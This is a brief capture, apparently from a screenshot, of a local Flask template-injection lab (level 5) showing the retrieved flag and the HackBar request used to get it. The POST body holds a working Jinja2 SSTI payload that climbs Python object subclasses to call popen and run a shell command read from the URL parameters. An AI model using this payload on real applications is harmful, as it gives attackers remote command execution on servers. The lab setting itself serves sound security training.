 Hello SSTILAB{enjoy_flask_ssti}
Elements HackBar Console Sources Network Performance Memory Application Security Lighthouse AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:5000/level/5?a=popen&b=type flag
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
code={{().__class__.__base__.__subclasses__()[139].__init__.__globals__[request.args.a]
(request.args.b).read()}}
https://m0re.top